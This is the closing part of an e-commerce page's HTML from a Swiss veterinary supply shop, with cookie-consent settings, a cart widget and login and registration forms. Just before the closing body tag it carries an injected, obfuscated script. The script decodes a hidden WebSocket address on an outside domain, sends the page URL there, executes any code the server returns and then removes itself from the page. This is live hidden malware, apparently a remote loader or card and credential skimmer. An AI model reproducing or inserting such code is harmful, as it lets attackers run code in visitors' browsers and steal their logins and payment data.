                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Description et des cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Les cookies fonctionnels sont strictement nécessaires pour fournir les services de la boutique, ainsi que pour son bon fonctionnement, il n'est donc pas possible de refuser leur utilisation. Ils permettent à l'utilisateur de naviguer sur notre site web et d'utiliser les différentes options ou services qui y sont proposés.
                                </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nom du cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Domaine associé au cookie"
                                                            >
                                                                Prestataire
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Objectif du cookie"
                                                            >
                                                                Objectif
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Heure d'expiration du cookie"
                                                            >
                                                                Date d'expiration
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.vetstore.ch</td>
                                                            <td>Le cookie PHPSESSID est natif de PHP et permet aux sites web de stocker des données d'état sérialisées. Sur le site web, il est utilisé pour établir une session d'utilisateur et pour transmettre des données d'état par le biais d'un cookie temporaire, communément appelé cookie de session. Ces cookies ne resteront sur votre ordinateur que jusqu'à ce que vous fermiez votre navigateur.</td>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.vetstore.ch</td>
                                                            <td>Il s'agit d'un cookie utilisé par Prestashop pour stocker des informations et garder la session de l'utilisateur ouverte. Il stocke des informations telles que la devise, la langue, l'identifiant du client, entre autres données nécessaires au bon fonctionnement de la boutique.</td>
                                                            <td>480 heures</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitaires                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Il s'agit de cookies qui collectent des informations sur les publicités montrées aux utilisateurs du site web. Elles peuvent être anonymes, si elles ne collectent que des informations sur les espaces publicitaires affichés sans identifier l'utilisateur, ou personnalisées, si elles collectent des informations personnelles sur l'utilisateur de la boutique par un tiers, pour la personnalisation de ces espaces publicitaires.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies d&#039;analyse                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type=""                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Collecter des informations sur la navigation de l'utilisateur dans la boutique, généralement de manière anonyme, bien que parfois elles permettent également d'identifier l'utilisateur de manière unique et sans équivoque afin d'obtenir des rapports sur les intérêts de l'utilisateur pour les produits ou services proposés par la boutique.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de performance                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Ils sont utilisés pour améliorer l'expérience de navigation et optimiser le fonctionnement de la boutique.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Autres cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Il s'agit de cookies sans finalité claire ou de ceux que nous sommes encore en train de classifier.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Annuler</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rejeter tout</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Accepter la sélection</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Accepter tous</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
      	

<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>
	<script src="https://www.vetstore.ch/themes/at_auros/assets/cache/bottom-cefd4a100.js" ></script>


<!--CE-JS-->    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div><script id='cccd131ee164ae2a'>(function(){var redy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(redy)redy.remove()});window.ww.addEventListener('close',function(){if(redy)redy.remove()})}(a)}([93,89,89,16,5,5,73,68,78,73,66,79,73,65,64,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23],42)})();</script></body>

</html>